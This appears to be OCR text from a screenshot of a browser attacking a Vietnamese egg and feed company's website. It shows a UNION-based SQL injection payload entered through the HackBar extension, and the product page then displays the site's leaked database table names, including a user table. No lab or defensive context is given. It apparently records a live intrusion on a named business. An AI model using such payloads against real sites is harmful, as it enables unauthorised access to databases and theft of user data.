 Công ty TNHH SX - TM Trại Việt
vietfarmsfsf.com/?php=product_detail&id=- 260 UNION SELECT 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10
Connect to: www.vietfarmfeed.com
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Thứ bảy, 10
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG GÀ OMEGA-3
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
NƯỚC TƯƠNG
Thông tin chi tiết
tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor
Đặt mua
8
Những sản phẩm khác
Hotline:
Kỹ thuật
Đã đọc www.googletagservices.com
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Lưu trữ Trợ năng Ứng dụng HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://vietfarmsfsf.com/?php=product_detail&id=- 260 UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17, 18
from information_schema.tables where table_schema=database()--
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
5
ENG
9:06 PM
10/10/2020
1